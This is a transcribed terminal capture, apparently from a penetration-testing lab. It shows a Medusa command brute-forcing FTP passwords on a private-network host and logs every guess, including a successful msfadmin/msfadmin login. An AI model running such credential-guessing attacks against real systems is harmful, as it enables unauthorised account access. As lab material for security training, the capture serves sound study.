 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 4, 1 complete) Password: qwerty (2 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 4, 1 complete) Password: 123456 (3 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 4, 2 complete) Password: msfadmin (1 of 4 complete)
2025-08-12 09:06:38 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: m
sfadmin [SUCCESS]
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 4, 3 complete) Password: password (2 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 4, 3 complete) Password: 123456 (3 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-08-12 09:06:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2025-08-12 09:06:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2025-08-12 09:06:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$